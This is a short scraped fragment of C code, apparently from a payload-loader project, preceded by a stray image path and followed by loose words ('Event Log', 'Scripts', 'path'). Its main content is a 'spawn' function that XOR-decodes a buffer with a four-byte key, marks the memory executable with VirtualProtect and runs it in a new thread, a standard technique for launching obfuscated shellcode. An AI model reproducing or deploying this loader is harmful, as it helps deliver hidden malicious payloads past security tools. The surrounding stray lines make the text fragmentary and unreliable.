 }
void spawn(void * buffer, int length, char * key) {
DWORD old;
/* allocate the memory for our decoded payload */
void * ptr = VirtualAlloc(0, length, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
int x;
for (x = 0; x < length; x++) {
char temp = *((char *)buffer + x) ^ key[x % 4];
*((char *)ptr + x) = temp;
}
/* change permissions to allow payload to run */
VirtualProtect(ptr, length, PAGE_EXECUTE_READ, &old);
/* spawn a thread with our data */
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
}
#endif
Event Log
Scripts
path